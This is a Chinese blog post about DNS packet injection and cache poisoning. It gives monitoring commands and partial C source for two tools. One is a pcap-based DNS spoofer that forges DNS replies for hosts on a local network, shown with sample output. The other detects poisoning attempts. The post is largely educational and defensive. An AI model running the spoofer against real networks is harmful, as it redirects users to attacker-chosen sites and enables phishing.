深入探讨DNS数据包注入与DNS中毒攻击检测 (C/C++代码实现)
DNS数据包注入和DNS中毒攻击是网络安全领域中的两个重要主题。DNS(域名系统)是互联网中的一项核心服务,负责将域名转换为与之相对应的IP地址。
DNS数据包注入是指攻击者通过篡改或伪造DNS请求或响应数据包来干扰或破坏DNS服务的过程。攻击者可通过注入恶意数据包来改变DNS解析结果,将用户重定向到恶意网站或者进行钓鱼攻击。这样的攻击一般可以通过欺骗或者劫持DNS服务器、中间人攻击或者DNS缓存投毒来实现。
而DNS中毒攻击是指攻击者通过篡改或操纵DNS服务器的缓存记录,将正确的域名解析映射到错误的IP地址上。这样一来,用户在访问一个正常的网站时,却被重定向到一个恶意的站点。这种攻击方式常见于公共Wi-Fi网络,攻击者通过修改DNS服务器设置并将其置于网络中心位置,诱导用户连接到受到攻击的DNS服务器上。
怎么向DNS服务器发送恶意数据包
向DNS服务器发送恶意数据包的方式有多种,其中一种常见的方式是使用受损的端点将带有欺骗性IP地址的UDP数据包发送到DNS递归服务器。这些数据包上的欺骗性地址指向受害者的真实IP地址。每个UDP数据包都向DNS解析器发出请求,通常传递一个参数(例如“ANY”)以接收尽可能最大的响应。DNS解析器收到请求后,会向欺骗性IP地址发送较大的响应。当目标的IP地址接收响应时,其周边的网络基础设施可能会被大量流量淹没,从而导致拒绝服务。
另一种可能的攻击方式是DNS隧道攻击。这种攻击的原理是:在后门程序进行DNS查询时,如果查询的域名不在DNS服务器本机的缓存中,就会访问互联网进行查询,然后返回结果。如果互联网上存在恶意响应,那么这个响应就会被传送回请求者,从而实施攻击。
监控DNS服务器是否被攻击
Linux下可以通过以下命令监控DNS服务器是否被攻击:
1.查看系统日志信息,可以使用grep命令过滤出与DNS相关的日志,例如:grep “DNS” /var/log/messages。

2.查看网络负载情况,可以使用nload命令监控网络负载。首先需要安装nload工具,可以使用以下命令进行安装:sudo yum install nload。安装完成后,运行nload命令即可查看网络负载情况。

nload命令其他字段含义:
第一行为当前设备的网卡名称和IP地址,下面的显示可以分为两块,上面的而incoming为进入网卡的流量,下面的outgoing为从网卡流出的流量。
在每个模块的右边,有实时的网络流量状况显示,其中,curr为当前网速、avg为平均网速、min为最小网速、max为最大网速,ttl为使用的流量情况统计。
3.查看连接到您服务器的IP地址,可以使用netstat命令,例如:netstat -tuln | grep :53。

请注意,以上命令仅是示例.具体的命令可能因系统版本和配置而有所不同。如果您对Linux操作系统不熟悉,建议寻求专业的技术支持或安全机构的帮助,以确保您的网络安全和稳定。
监控DNS流量并分析流量模式
监控DNS流量并分析流量模式以及单个请求的方法包括以下几个方面:
-
DNS流量监控工具:使用专门的DNS流量监控工具,例如tcpdump、Wireshark、dnstop等。这些工具可以捕获网络中的DNS流量数据包,并提供详细的分析和统计信息。
-
DNS服务器日志分析:许多DNS服务器会记录访问日志,其中包含有关每个DNS请求的详细信息。通过分析这些日志文件,可以获得有关DNS流量模式和请求的有用信息。一些常用的DNS服务器软件如BIND、PowerDNS等提供日志记录功能。
-
DNS流量分析原理:DNS流量的分析通常涉及到解析数据包的相关信息,例如源IP地址、目标IP地址、域名、查询类型等。通过这些信息,可以推断网络中的通信模式和请求的特征。分析流量的目的是确定正常的流量模式,并识别异常或恶意的流量。
-
流量特征识别:通过监控和分析DNS流量,可以识别一些异常的流量特征,如大量的查询请求、异常的查询类型、短时间内的重复查询、不正常的响应时间等。这些特征可能暗示着DNS数据包注入或中毒攻击的发生。
-
数据包解析工具:使用数据包解析工具,如Wireshark,可以进一步分析捕获的DNS数据包。通过查看数据包的细节,例如查询字段、响应代码、权威服务器等信息,可以更加深入地了解每个请求的内容,并检测是否存在异常或可疑的特征。
可以监控和分析DNS流量,发现异常流量模式和单个请求中的潜在问题。这有助于及早发现和应对DNS数据包注入和中毒攻击等安全威胁,并保护网络和系统的安全。
深入探讨DNS数据包注入与DNS中毒攻击检测 (C/C++代码实现)
DNS数据包注入器以混杂模式捕获来自网络接口的流量,并试图注入对所选DNS a请求的伪造响应。DNS中毒攻击检测器检测DNS中毒攻击尝试。
dns_inject
...
#define PROMISC 1
#define READ_TIME_OUT 0
#define SIZE_ETHERNET 14
#define IP_SIZE 16
#define PACKET_SIZE 8192
/* Ethernet header */
struct ethernet_header {
u_char ether_dhost[ETHER_ADDR_LEN];
u_char ether_shost[ETHER_ADDR_LEN];
u_short ether_type;
};
/* DNS header */
struct dns_header {
char id[2];
char flags[2];
char qdcount[2];
char ancount[2];
char nscount[2];
char arcount[2];
};
/* DNS Question structure */
struct dns_question {
char *qname;
char qtype[2];
char qclass[2];
};
/* 文件选项的链接列表节点 */
struct node {
char spoof_ip[32];
char spoof_domain[150];
struct node *next;
};
void get_ip_of_attacker(char *if_name, char *ip) {
struct ifreq ifr;
size_t if_name_len = strlen(if_name);
if (if_name_len < sizeof(ifr.ifr_name)) {
memcpy(ifr.ifr_name, if_name, if_name_len);
ifr.ifr_name[if_name_len] = 0;
} else {
fprintf(stderr, "interface name is too long");
}
int fd = socket(AF_INET, SOCK_DGRAM, 0);
if (fd == -1) {
fprintf(stderr, "%s", strerror(errno));
}
if (ioctl(fd, SIOCGIFADDR, &ifr) == -1) {
int temp_errno = errno;
close(fd);
fprintf(stderr, "%s", strerror(temp_errno));
}
close(fd);
struct sockaddr_in* ipaddr = (struct sockaddr_in*)&ifr.ifr_addr;
memcpy(ip, inet_ntoa(ipaddr->sin_addr), 32);
}
unsigned short find_checksum(unsigned short *buf, int len) {
long sum = 0; /* assume 32 bit long, 16 bit short */
while (len > 1) {
sum += *buf++;
if (sum & 0x80000000) /* if high order bit set, fold */
sum = (sum & 0xFFFF) + (sum >> 16);
len -= 2;
}
if (len) /* take care of left over byte */
sum += (unsigned short) * (unsigned char *)buf;
while (sum >> 16)
sum = (sum & 0xFFFF) + (sum >> 16);
return ~sum;
}
/*
* 使用原始套接字发送dns应答
*/
void send_dns_reply(char* ip, u_int16_t port, char* packet, int packlen) {
struct sockaddr_in to_addr;
int bytes_sent, sock, one = 1;
sock = socket(AF_INET, SOCK_RAW, IPPROTO_RAW);
if (sock < 0) {
fprintf(stderr, "Could not create socket.\n");
return;
}
...
/* The callback function for pcap_loop */
void dns_spoof(struct node *args, const struct pcap_pkthdr *header, const u_char *packet)
{
...
memset(reply_packet, 0, PACKET_SIZE);
/* define ethernet header */
ether = (struct ethernet_header*)(packet);
ip = (struct iphdr*)(((char*) ether) + sizeof(struct ethernet_header));
/* get cleaned up IPs */
src.s_addr = ip->saddr;
dest.s_addr = ip->daddr;
sprintf(src_ip, "%s", inet_ntoa(src));
sprintf(dst_ip, "%s", inet_ntoa(dest));
/* udp header */
ip_header_size = ip->ihl * 4;
udp = (struct udphdr*)(((char*) ip) + ip_header_size);
/* dns header */
dns_hdr = (struct dns_header*)(((char*) udp) + sizeof(struct udphdr));
question.qname = ((char*) dns_hdr) + sizeof(struct dns_header);
/*
* parse domain name
*/
...
/* get spoof IP */
if (!strcmp(args->spoof_domain, "spoof_all")) {
spoof_it = 1;
memcpy(spoof_ip, args->spoof_ip, 32);
} else {
current = args;
while (current != NULL) {
if (!strcmp(current->spoof_domain, request)) {
memcpy(spoof_ip, current->spoof_ip, 32);
spoof_it = 1;
}
current = current->next;
}
}
if (spoof_it == 1) {
...
reply_packet_size = size;
reply_ip_hdr = (struct ip *) reply_packet;
reply_udp_hdr = (struct udphdr *) (reply_packet + sizeof (struct ip));
reply_ip_hdr->ip_hl = 5;
reply_ip_hdr->ip_v = 4;
reply_ip_hdr->ip_tos = 0;
reply_ip_hdr->ip_len = sizeof(struct ip) + sizeof(struct udphdr) + reply_packet_size;
reply_ip_hdr->ip_id = 0;
reply_ip_hdr->ip_off = 0;
reply_ip_hdr->ip_ttl = 255;
reply_ip_hdr->ip_p = 17;
reply_ip_hdr->ip_sum = 0;
reply_ip_hdr->ip_src.s_addr = inet_addr(dst_ip);
reply_ip_hdr->ip_dst.s_addr = inet_addr(src_ip);
reply_udp_hdr->source = htons(53);
reply_udp_hdr->dest = udp->source;
reply_udp_hdr->len = htons(sizeof(struct udphdr) + reply_packet_size);
reply_udp_hdr->check = 0;
reply_ip_hdr->ip_sum = find_checksum((unsigned short *) reply_packet, reply_ip_hdr->ip_len >> 1);
/* 使用ip和udp报头更新数据包大小 */
reply_packet_size += (sizeof(struct ip) + sizeof(struct udphdr));
/* 发送我们的dns欺骗响应 */
send_dns_reply(src_ip, ntohs((*(u_int16_t*)&udp)), reply_packet, reply_packet_size);
printf("Spoofed %s requested from %s\n", request, src_ip);
} else {
printf("Not Spoofing %s requested from %s as it's not listed in file.\n", request, src_ip);
}
}
int main(int argc, char *argv[])
{
...
memset(errbuf, 0, PCAP_ERRBUF_SIZE);
/* Parse the command line arguments */
while ((option = getopt(argc, argv, "i:f:h")) != -1) {
switch (option) {
case 'i':
if (interface_provided) {
printf("You should provide only one device. Multiple devices "
"are not supported.\n");
exit(EXIT_FAILURE);
}
dev = optarg;
interface_provided = 1;
break;
case 'f':
if (read_file) {
printf("You should provide only one file. Multiple files "
"are not supported.\n");
exit(EXIT_FAILURE);
}
file_name = optarg;
read_file = 1;
break;
case 'h':
printf("help: dns_inject [-i interface] [-f hostnames] <expression>\n");
exit(EXIT_SUCCESS);
break;
default:
printf("unknown option or missing argument! Exiting.\n");
exit(EXIT_FAILURE);
}
}
...
/* 如果用户未提供接口,则通过pcap库进行设置 */
if (interface_provided != 1) {
dev = pcap_lookupdev(errbuf);
if (dev == NULL) {
fprintf(stderr, "Couldn't find default device: %s\n", errbuf);
exit(EXIT_FAILURE);
}
}
/* 如果hostnames文件是由用户提供的,则解析该文件 */
if (read_file == 1) {
FILE *fptr = fopen(file_name, "r");
if (fptr == 0) {
fprintf(stderr, "failed to open input.txt\n");
exit(EXIT_FAILURE);
}
head = current = NULL;
while ((read = getline(&line, &len, fptr)) != -1) {
if (read <= 9) {
fprintf(stderr, "Malformed File.\n");
goto free_list;
}
...
}
fclose(fptr);
}
else
{ /* 未提供文件-使用攻击者IP欺骗所有文件 */
struct node *new_node = malloc(sizeof(struct node));
get_ip_of_attacker(dev, spoof_ip);
memcpy(new_node->spoof_ip, spoof_ip, 16);
new_node->spoof_ip[17] = '\0';
memcpy(new_node->spoof_domain, "spoof_all", 9);
new_node->spoof_domain[10] = '\0';
head = new_node;
}
...
if (pcap_lookupnet(dev, &net, &mask, errbuf) == -1) {
fprintf(stderr, "Can't get netmask for device %s\n", dev);
net = 0;
mask = 0;
}
handle = pcap_open_live(dev, BUFSIZ, PROMISC, READ_TIME_OUT, errbuf);
if (handle == NULL) {
fprintf(stderr, "Couldn't open device %s: %s\n", dev, errbuf);
goto free_list;
} else {
printf("Listening on device: %s\n\n", dev);
}
/* 生成最终BPF过滤器字符串 */
if (bpf_filter == 1) {
filter_exp = malloc(strlen(dns_filter) + strlen(bpf_filter_exp) + 6);
strcpy(filter_exp, dns_filter);
strcat(filter_exp, " and ");
strcat(filter_exp, bpf_filter_exp);
} else {
filter_exp = malloc(strlen(dns_filter) + 1);
strcpy(filter_exp, dns_filter);
}
...
/* apply the filter */
if (pcap_setfilter(handle, &fp) == -1) {
fprintf(stderr, "Couldn't install filter %s: %s\n", filter_exp,
pcap_geterr(handle));
goto free_filter;
}
/* set our callback function with infinite pcap_loop */
pcap_loop(handle, -1, (pcap_handler)dns_spoof, (u_char *)head);
/* clean up */
pcap_freecode(&fp);
pcap_close(handle);
...
}
如果在没有任何选项的情况下运行命令,则所有请求都会被欺骗,并且atacker会收到被欺骗的请求的通知.
[root@localhost minger]# ./dns_inject
Listening on device: ens33
Spoofed www.baidu.com requested from 192.168.67.129
Spoofed www.zhihu.com requested from 192.168.67.131
用户可以指定表达式来攻击特定的IP,如下所示。以下示例中的此表达式确保只有来自的DNS查询
192.168.67.131被欺骗。来自任何其他IP的请求都不会被欺骗。
[root@localhost minger]# ./dns_inject -i ens33 “ip src 192.168.67.131”
Listening on device: ens33
Spoofed www.baidu.com requested from 192.168.67.131
Spoofed www.zhihu.com requested from 192.168.67.131
如果使用-f选项指定文件,则仅为发送欺骗DNS回复文件中列出的网站。欺骗回复包含相应的文件中指定的IP。如果未列出域,则攻击者为通知请求的域,并通知它没有被欺骗。

- dns_detect
...
#define PROMISC 1
#define READ_TIME_OUT 0
#define SIZE_ETHERNET 14
#define IP_SIZE 16
#define PACKET_SIZE 8192
#define MAX_ARRAY_SIZE 1000
/* Ethernet header */
struct ethernet_header {
u_char ether_dhost[ETHER_ADDR_LEN];
u_char ether_shost[ETHER_ADDR_LEN];
u_short ether_type;
};
/* DNS header */
struct dns_header {
char id[2];
char flags[2];
char qdcount[2];
char ancount[2];
char nscount[2];
char arcount[2];
};
/* DNS Question structure */
struct dns_question {
char *qname;
char qtype[2];
char qclass[2];
};
static int array_size = 0;
struct node {
u_short id;
int list_size;
char ip[20][32];
struct node *next;
};
void dns_detect(struct node *database, const struct pcap_pkthdr *header, const u_char *packet)
{
...
/* define ethernet header */
ether = (struct ethernet_header*)(packet);
ip = (struct iphdr*)(((char*)packet) + 14);
/* udp header */
ip_header_size = ip->ihl * 4;
udp = (struct udphdr*)(((char*) ip) + ip_header_size);
/* dns header */
dns_hdr = (struct dns_header*)(((char*) udp) + sizeof(struct udphdr));
/* start of question */
question.qname = ((char *)dns_hdr + 12);
/*
* parse domain name
*/
...
/* start of answer */
answer_start = (char *)question.qname + j + 6;
/* 正在保存DNS的当前ID */
...
...
for (i = 0; i < htons(*((u_short *)(dns_hdr->ancount))); i++) {
type = ((u_short *)(answer_start + 2))[0];
class = ((u_short *)(answer_start + 4))[0];
resp_size = ((u_short *)(answer_start + 10))[0];
id_found = 0;
if (htons(type) == 1)
{ // Evaluate only if Type A
ip_index = ((u_int *)(answer_start + 12))[0]; // 获取数据包中IP的索引
sprintf(ip_from_pkt, "%u.%u.%u.%u", ((u_char *)(&ip_index))[0],
((u_char *)(&ip_index))[1],
((u_char *)(&ip_index))[2],
((u_char *)(&ip_index))[3]);
/* 检查ID是否已存在于数据库中,从而引发攻击 */
for (j = 0; j < array_size; j++)
{
if (id == database[j].id)
{
index_in_db = j;
possible_attack = 1;
id_found = 1;
}
}
strcpy(new_ip_list[k++], ip_from_pkt);
answer_start = answer_start + 16;
}
else
{
answer_start = answer_start + 12 + htons(resp_size);
}
}
/* 在数据库中找不到条目,请创建新条目 */
if (id_found == 0)
{
for (i = 0; i < k; i++)
{
database[array_size].id = id;
strcpy(database[array_size].ip[i], new_ip_list[i]);
}
database[array_size].list_size = k;
array_size += 1;
}
/* 如果可能发生攻击,则警告用户 */
if (possible_attack == 1)
{
/* 从数据包标头获取时间 */
...
printf("\nDNS poisoning attempt detected!!!\n");
printf("Timestamp: %s", asctime(timeinfo));
printf("TXID: 0x");
printf("%x", (int)(*(u_char *)(hex_id)));
printf("%x\t", (int)(*(u_char *)(hex_id + 1)));
printf("Request: %s\n", request);
printf("Answer1 [");
for (i = 0; i < database[index_in_db].list_size; i++)
{
if (i + 1 == database[index_in_db].list_size)
{
printf("%s", database[index_in_db].ip[i]);
}
else
{
printf("%s, ", database[index_in_db].ip[i]);
}
}
printf("]\n");
printf("Answer2 [");
for (i = 0; i < k; i++)
{
if (i + 1 == k)
{
printf("%s", new_ip_list[i]);
}
else
{
printf("%s, ", new_ip_list[i]);
}
}
printf("]\n");
}
}
int main(int argc, char *argv[])
{
...
/* Parse the command line arguments */
while ((option = getopt(argc, argv, "i:r:h")) != -1) {
switch (option) {
case 'i':
if (interface_provided) {
printf("You should provide only one device. Multiple devices "
"are not supported.\n");
exit(EXIT_FAILURE);
}
dev = optarg;
interface_provided = 1;
break;
case 'r':
if (read_file) {
printf("You should provide only one file. Multiple files "
"are not supported.\n");
exit(EXIT_FAILURE);
}
file_name = optarg;
read_file = 1;
break;
case 'h':
printf("help: dns_detect [-i interface] [-r tracefile] <expression>\n");
exit(EXIT_SUCCESS);
break;
default:
printf("unknown option or missing argument! Exiting.\n");
exit(EXIT_FAILURE);
}
}
if (optind < argc) {
bpf_filter_exp = argv[optind];
bpf_filter = 1;
}
...
if (pcap_lookupnet(dev, &net, &mask, errbuf) == -1) {
fprintf(stderr, "Can't get netmask for device %s\n", dev);
net = 0;
mask = 0;
}
if (read_file == 1) {
handle = pcap_open_offline(file_name, errbuf);
if (handle == NULL)
{
fprintf(stderr, "Couldn't open pcap file %s: %s\n", file_name, errbuf);
exit(EXIT_FAILURE);
}
else {
printf("Opened file %s\n\n", file_name);
}
}
else
{
handle = pcap_open_live(dev, BUFSIZ, PROMISC, READ_TIME_OUT, errbuf);
if (handle == NULL)
{
fprintf(stderr, "Couldn't open device %s: %s\n", dev, errbuf);
exit(EXIT_FAILURE);
}
else
{
printf("Listening on device: %s\n\n", dev);
}
}
if (bpf_filter == 1) {
filter_exp = malloc(strlen(dns_filter) + strlen(bpf_filter_exp) + 6);
strcpy(filter_exp, dns_filter);
strcat(filter_exp, " and ");
strcat(filter_exp, bpf_filter_exp);
}
else
{
filter_exp = malloc(strlen(dns_filter) + 1);
strcpy(filter_exp, dns_filter);
}
if (pcap_compile(handle, &fp, filter_exp, 0, 0) == -1) {
fprintf(stderr, "Couldn't parse filter %s: %s\n", filter_exp,
pcap_geterr(handle));
goto free_filter;
}
if (pcap_setfilter(handle, &fp) == -1) {
fprintf(stderr, "Couldn't install filter %s: %s\n", filter_exp,
pcap_geterr(handle));
goto free_filter;
}
...
}
If you need the complete source code, please add the WeChat number (c17865354792)

为了检测和防范DNS数据包注入和DNS中毒攻击,需要综合使用技术手段和安全策略,确保网络和系统的安全性。同时,及时保持软件和设备的更新,并加强网络安全意识,是减少风险的重要措施。
总结
DNS数据包注入与DNS中毒攻击是网络安全领域中两种重要的攻击方式。DNS数据包注入是一种攻击手段,通过向DNS服务器发送恶意数据包,以篡改其正常功能。而DNS中毒攻击则是一种针对DNS缓存的攻击,目的是通过向DNS服务器的缓存中添加恶意记录,从而使用户访问到错误的网站。
Welcome to follow WeChat official account【程序猿编码】
参考:http://www.microhowto.info/howto
http://www.ccs.neu.edu/home/amislove/teaching/cs4700/fall09/handouts/project1-primer.pdf
本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:veading@qq.com进行投诉反馈,一经查实,立即删除!